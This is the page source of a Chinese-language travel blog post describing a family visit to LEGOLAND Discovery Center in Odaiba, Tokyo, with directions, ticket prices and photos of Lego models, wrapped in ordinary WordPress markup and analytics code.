<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NS9R6T5" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["igojp.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS9R6T5");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://igojp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://igojp.com/wp-json/wp/v2/posts/2061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igojp.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://igojp.com/?p=2061' />
<meta name="generator" content="Site Kit by Google 1.170.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                          <link rel="preload" as="font" type="font/woff2" href="https://igojp.com/wp/wp-content/themes/customizr-pro/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel='stylesheet' id='mediaelement-css' href='https://igojp.com/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://igojp.com/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
</head>

  <body class="wp-singular post-template-default single single-post postid-2061 single-format-standard wp-embed-responsive wp-theme-customizr-pro czr-link-hover-underline header-skin-light footer-skin-dark czr-l-sidebar tc-center-images czr-full-layout customizr-pro-2-4-24 czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://igojp.com/"  aria-label="愛遊日本 | 愛遊日本，一個匯集愛好日本旅遊，提供日本旅遊資訊的網站。" >
    <img src="https://igojp.com/wp/wp-content/uploads/ffd35f4701fb8c64bfa074e1ef27b0b1.png" alt="Back Home" class="" width="1200" height="400" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
      </div>
    <span class="header-tagline " >
  愛遊日本，一個匯集愛好日本旅遊，提供日本旅遊資訊的網站。</span>

  </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://igojp.com/articles/category/hokkaido/" class="nav__link"><span class="nav__title">北海道</span></a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children czr-dropdown menu-item-1123"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://igojp.com/articles/category/kanto/" class="nav__link"><span class="nav__title">關東</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1124"><a href="https://igojp.com/articles/category/kanto/chiba/" class="nav__link"><span class="nav__title">千葉</span></a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1125"><a href="https://igojp.com/articles/category/kanto/saitama/" class="nav__link"><span class="nav__title">埼玉</span></a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-1126"><a href="https://igojp.com/articles/category/kanto/tokyo/" class="nav__link"><span class="nav__title">東京</span></a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1127"><a href="https://igojp.com/articles/category/kanto/tochigi/" class="nav__link"><span class="nav__title">栃木旅</span></a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1129"><a href="https://igojp.com/articles/category/kanto/kanagawa/" class="nav__link"><span class="nav__title">神奈川</span></a></li>
	<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1130"><a href="https://igojp.com/articles/category/kanto/gunma/" class="nav__link"><span class="nav__title">群馬</span></a></li>
</ul>
</li>
<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-1131"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://igojp.com/articles/category/kansai/" class="nav__link"><span class="nav__title">關西</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1132"><a href="https://igojp.com/articles/category/kansai/kyoto/" class="nav__link"><span class="nav__title">京都</span></a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1133"><a href="https://igojp.com/articles/category/kansai/osaka/" class="nav__link"><span class="nav__title">大阪</span></a></li>
</ul>
</li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-1107"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://igojp.com/articles/category/chubu/" class="nav__link"><span class="nav__title">中部</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1108"><a href="https://igojp.com/articles/category/chubu/mie/" class="nav__link"><span class="nav__title">三重</span></a></li>
	<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1109"><a href="https://igojp.com/articles/category/chubu/toyama/" class="nav__link"><span class="nav__title">富山</span></a></li>
	<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1110"><a href="https://igojp.com/articles/category/chubu/yamanashi/" class="nav__link"><span class="nav__title">山梨</span></a></li>
	<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1111"><a href="https://igojp.com/articles/category/chubu/gifu/" class="nav__link"><span class="nav__title">岐阜</span></a></li>
	<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1112"><a href="https://igojp.com/articles/category/chubu/nagano/" class="nav__link"><span class="nav__title">長野</span></a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1128"><a href="https://igojp.com/articles/category/kanto/ishikawa/" class="nav__link"><span class="nav__title">石川</span></a></li>
	<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1113"><a href="https://igojp.com/articles/category/chubu/shizuoka/" class="nav__link"><span class="nav__title">靜岡</span></a></li>
</ul>
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-1118"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://igojp.com/articles/category/tohoku/" class="nav__link"><span class="nav__title">東北</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1119"><a href="https://igojp.com/articles/category/tohoku/miyagi/" class="nav__link"><span class="nav__title">宮城</span></a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1120"><a href="https://igojp.com/articles/category/tohoku/yamagata/" class="nav__link"><span class="nav__title">山形</span></a></li>
</ul>
</li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106"><a href="https://igojp.com/articles/category/chugoku/" class="nav__link"><span class="nav__title">中國</span></a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1114"><a href="https://igojp.com/articles/category/kyushu/" class="nav__link"><span class="nav__title">九州</span></a></li>
<li id="menu-item-1115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1115"><a href="https://igojp.com/articles/category/shikoku/" class="nav__link"><span class="nav__title">四國</span></a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://igojp.com/articles/category/event/" class="nav__link"><span class="nav__title">日本新鮮事</span></a></li>
<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://igojp.com/articles/category/gurume/" class="nav__link"><span class="nav__title">日本美食</span></a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116"><a href="https://igojp.com/articles/category/japan_working_holiday/" class="nav__link"><span class="nav__title">日本度假打工</span></a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1532"><a href="https://igojp.com/articles/category/japantips/" class="nav__link"><span class="nav__title">日本旅遊必備工具</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://igojp.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696d875a9e0d5" id="lsearch-696d875a9e0d5">
        <span class="screen-reader-text">Search</span>
        <input id="s-696d875a9e0d5" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696d875a9e0d5" placeholder="Search &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Search &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://igojp.com/"  aria-label="愛遊日本 | 愛遊日本，一個匯集愛好日本旅遊，提供日本旅遊資訊的網站。" >
    <img src="https://igojp.com/wp/wp-content/uploads/ffd35f4701fb8c64bfa074e1ef27b0b1.png" alt="Back Home" class="" width="1200" height="400" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
    </div>
    <span class="header-tagline col col-auto" >
  愛遊日本，一個匯集愛好日本旅遊，提供日本旅遊資訊的網站。</span>

  </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="header-search__container ">
  <div class="search-form__container " >
  <form action="https://igojp.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696d875a9e502" id="lsearch-696d875a9e502">
        <span class="screen-reader-text">Search</span>
        <input id="s-696d875a9e502" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696d875a9e502" placeholder="Search &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Search &hellip;</span></button>
    </div>
  </form>
</div></div><div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://igojp.com/articles/category/hokkaido/" class="nav__link"><span class="nav__title">北海道</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children czr-dropdown menu-item-1123"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://igojp.com/articles/category/kanto/" class="nav__link"><span class="nav__title">關東</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1124"><a href="https://igojp.com/articles/category/kanto/chiba/" class="nav__link"><span class="nav__title">千葉</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1125"><a href="https://igojp.com/articles/category/kanto/saitama/" class="nav__link"><span class="nav__title">埼玉</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-1126"><a href="https://igojp.com/articles/category/kanto/tokyo/" class="nav__link"><span class="nav__title">東京</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1127"><a href="https://igojp.com/articles/category/kanto/tochigi/" class="nav__link"><span class="nav__title">栃木旅</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1129"><a href="https://igojp.com/articles/category/kanto/kanagawa/" class="nav__link"><span class="nav__title">神奈川</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1130"><a href="https://igojp.com/articles/category/kanto/gunma/" class="nav__link"><span class="nav__title">群馬</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-1131"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://igojp.com/articles/category/kansai/" class="nav__link"><span class="nav__title">關西</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1132"><a href="https://igojp.com/articles/category/kansai/kyoto/" class="nav__link"><span class="nav__title">京都</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1133"><a href="https://igojp.com/articles/category/kansai/osaka/" class="nav__link"><span class="nav__title">大阪</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-1107"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://igojp.com/articles/category/chubu/" class="nav__link"><span class="nav__title">中部</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1108"><a href="https://igojp.com/articles/category/chubu/mie/" class="nav__link"><span class="nav__title">三重</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1109"><a href="https://igojp.com/articles/category/chubu/toyama/" class="nav__link"><span class="nav__title">富山</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1110"><a href="https://igojp.com/articles/category/chubu/yamanashi/" class="nav__link"><span class="nav__title">山梨</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1111"><a href="https://igojp.com/articles/category/chubu/gifu/" class="nav__link"><span class="nav__title">岐阜</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1112"><a href="https://igojp.com/articles/category/chubu/nagano/" class="nav__link"><span class="nav__title">長野</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1128"><a href="https://igojp.com/articles/category/kanto/ishikawa/" class="nav__link"><span class="nav__title">石川</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1113"><a href="https://igojp.com/articles/category/chubu/shizuoka/" class="nav__link"><span class="nav__title">靜岡</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-1118"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://igojp.com/articles/category/tohoku/" class="nav__link"><span class="nav__title">東北</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1119"><a href="https://igojp.com/articles/category/tohoku/miyagi/" class="nav__link"><span class="nav__title">宮城</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1120"><a href="https://igojp.com/articles/category/tohoku/yamagata/" class="nav__link"><span class="nav__title">山形</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106"><a href="https://igojp.com/articles/category/chugoku/" class="nav__link"><span class="nav__title">中國</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1114"><a href="https://igojp.com/articles/category/kyushu/" class="nav__link"><span class="nav__title">九州</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1115"><a href="https://igojp.com/articles/category/shikoku/" class="nav__link"><span class="nav__title">四國</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://igojp.com/articles/category/event/" class="nav__link"><span class="nav__title">日本新鮮事</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://igojp.com/articles/category/gurume/" class="nav__link"><span class="nav__title">日本美食</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116"><a href="https://igojp.com/articles/category/japan_working_holiday/" class="nav__link"><span class="nav__title">日本度假打工</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1532"><a href="https://igojp.com/articles/category/japantips/" class="nav__link"><span class="nav__title">日本旅遊必備工具</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://igojp.com" title="愛遊日本" rel="home" class="trail-begin">首頁</a></span> <span class="sep">&raquo;</span> <a href="https://igojp.com/articles/category/kanto/" title="日本關東旅遊">日本關東旅遊</a> <span class="sep">&raquo;</span> <a href="https://igojp.com/articles/category/kanto/tokyo/" title="日本東京旅遊">日本東京旅遊</a> <span class="sep">&raquo;</span> <span class="trail-end">東京親子遊樂天地 &#8211; 台場樂高樂園Lego Land</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <article id="post-2061" class="post-2061 post type-post status-publish format-standard category-tokyo category-146 czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
                <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://igojp.com/articles/category/kanto/tokyo/" title="參看所有文章 日本東京旅遊"> <span>日本東京旅遊</span> </a><a class="tax__link" href="https://igojp.com/articles/category/%e8%a6%aa%e5%ad%90%e6%97%85%e9%81%8a/" title="參看所有文章 親子旅遊"> <span>親子旅遊</span> </a>        </div>
        <h1 class="entry-title">東京親子遊樂天地 &#8211; 台場樂高樂園Lego Land</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        <span class="author-meta">by <span class="author vcard"><span class="author_name"><a class="url fn n" href="https://igojp.com/articles/author/sai/" title="參看所有文章 sai" rel="author">sai</a></span></span></span><span class="v-separator">|</span>已發表 <a href="https://igojp.com/articles/2018/01/22/" title="22:06" rel="bookmark"><time class="entry-date published updated" datetime="2018年1月22日">2018年1月22日</time></a><span class="v-separator">-</span>Updated <a href="https://igojp.com/articles/2018/01/22/" title="22:06" rel="bookmark"><time class="entry-date updated" datetime="2018年7月22日">2018年7月22日</time></a></span>      </div>
    </div>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        <h1 style="text-align: center;"><a href="https://www.japanican.com/tw/tour/detail/TKT1J03504MMS/?typecd=TOU&amp;kw=lego&amp;typegrpcd=TPA">台場樂高樂園Lego Land</a></h1>
<p><img  decoding="async" class="aligncenter"  src="[data-uri]" data-src="https://legoland-discovery-center-ea.azureedge.net/media/22428/header-ldc-center-logo-2x.png"  alt="LEGOLAND Discovery Center" /></p>
<p>&nbsp;</p>
<h4>來東京除了玩、享受美食之餘，喜歡樂高LEGO的大人與小孩一定要來唷! 肯定會讓你玩得很過癮! 樂高（丹麥語：<span lang="da" xml:lang="da">LEGO</span>）始於1949年，是丹麥的積木公司，到目前為止至少已生產6億個零件囉，在2015年樂高LEGO取代法拉利被評選為「世界上最強大的品牌」，樂高積木目前在世界全球125個國家擁有市場，推估至少有3億小孩曾玩過樂高LEGO。您看看您看看!! 樂高LEGO陪伴過無數大人與小孩的童年，它之所以暢銷主因是可以刺激自己的創意世界喔!一定要來好好地玩一下!</h4>
<p>&nbsp;</p>
<p><img  fetchpriority="high" decoding="async" class=" wp-image-2104 aligncenter"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/1-3.jpg"  alt="" width="600" height="800" data-srcset="https://igojp.com/wp/wp-content/uploads/1-3.jpg 960w, https://igojp.com/wp/wp-content/uploads/1-3-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/1-3-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/1-3-570x760.jpg 570w" data-sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><strong><a href="https://www.japanican.com/tw/tour/detail/TKT1J03504MMS/?typecd=TOU&amp;kw=lego&amp;typegrpcd=TPA">東京台場樂高樂園Lego Land</a></strong>，位於台場的「DECKS Tokyo Beach Seaside Mall」內，搭乘 <img  decoding="async"  src="[data-uri]" data-src="http://www.yurikamome.co.jp/file/pc/ja/images/common/logo.jpg"  alt="ゆりかもめ" /> 百合海鷗號 ゆりかもめ列車，在「台場海濱公園」站下車，出站後往右手邊順這路走3分鐘就會看到DECKS囉!</p>
<p>&nbsp;</p>
<p>記得要事先購票喔!當日現場購票是2400円，從樂高Lego Land<a href="https://tokyo.legolanddiscoverycenter.jp/en/">官網</a>事先訂票平日為1950円、假日2100円，可以從<a href="https://www.japanican.com/tw/tour/detail/TKT1J03504MMS/?typecd=TOU&amp;kw=lego&amp;typegrpcd=TPA">e路東瀛網站</a>的優惠票眷訂購省更多，3歲以上平日或是假日每人都1850円喔，超划算! 而且還可以優先入場喔!</p>
<p><img  decoding="async" class="alignnone wp-image-2129"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/2-2-1.jpg"  alt="" width="960" height="1281" data-srcset="https://igojp.com/wp/wp-content/uploads/2-2-1.jpg 1108w, https://igojp.com/wp/wp-content/uploads/2-2-1-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/2-2-1-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/2-2-1-570x760.jpg 570w" data-sizes="(max-width: 960px) 100vw, 960px" /></p>
<p style="text-align: left;">進場後電梯直達7F囉!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: left;">樂高樂園，我來囉 ~ 電梯門一開，就是五花十色繽紛的世界唷!</p>
<p><img  decoding="async" class="alignnone size-full wp-image-2105"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/2-3.jpg"  alt="" width="960" height="1280" data-srcset="https://igojp.com/wp/wp-content/uploads/2-3.jpg 960w, https://igojp.com/wp/wp-content/uploads/2-3-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/2-3-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/2-3-570x760.jpg 570w" data-sizes="(max-width: 960px) 100vw, 960px" /></p>
<p style="text-align: left;">Are you ready , Go!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: left;">讓小孩自己創意一下吧 ~</p>
<p><img  loading="lazy" decoding="async" class="alignnone size-full wp-image-2106"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/3-2.jpg"  alt="" width="960" height="1280" data-srcset="https://igojp.com/wp/wp-content/uploads/3-2.jpg 960w, https://igojp.com/wp/wp-content/uploads/3-2-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/3-2-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/3-2-570x760.jpg 570w" data-sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>完成囉 ~ 他心中的企鵝 ~ 哈!</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2130"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/11.jpg"  alt="" width="958" height="1280" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>樂高樂園裡每個作品都是用一小小塊積木拼成的，真是維妙維肖，太厲害了!</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2131"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963497.jpg"  alt="" width="1278" height="958" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963497.jpg 1478w, https://igojp.com/wp/wp-content/uploads/S__6963497-300x225.jpg 300w, https://igojp.com/wp/wp-content/uploads/S__6963497-768x576.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963497-1024x768.jpg 1024w, https://igojp.com/wp/wp-content/uploads/S__6963497-570x427.jpg 570w" data-sizes="auto, (max-width: 1278px) 100vw, 1278px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2132"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963498.jpg"  alt="" width="1281" height="960" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963498.jpg 1478w, https://igojp.com/wp/wp-content/uploads/S__6963498-300x225.jpg 300w, https://igojp.com/wp/wp-content/uploads/S__6963498-768x576.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963498-1024x768.jpg 1024w, https://igojp.com/wp/wp-content/uploads/S__6963498-570x427.jpg 570w" data-sizes="auto, (max-width: 1281px) 100vw, 1281px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>酷斯拉來囉 ~</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2133"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963499.jpg"  alt="" width="961" height="1283" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963499.jpg 1108w, https://igojp.com/wp/wp-content/uploads/S__6963499-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/S__6963499-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963499-570x760.jpg 570w" data-sizes="auto, (max-width: 961px) 100vw, 961px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>這一看大家都知道的Tokyo Skytree跟朝日Asahi</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2134"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963500.jpg"  alt="" width="959" height="1280" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963500.jpg 1108w, https://igojp.com/wp/wp-content/uploads/S__6963500-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/S__6963500-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963500-570x760.jpg 570w" data-sizes="auto, (max-width: 959px) 100vw, 959px" /></p>
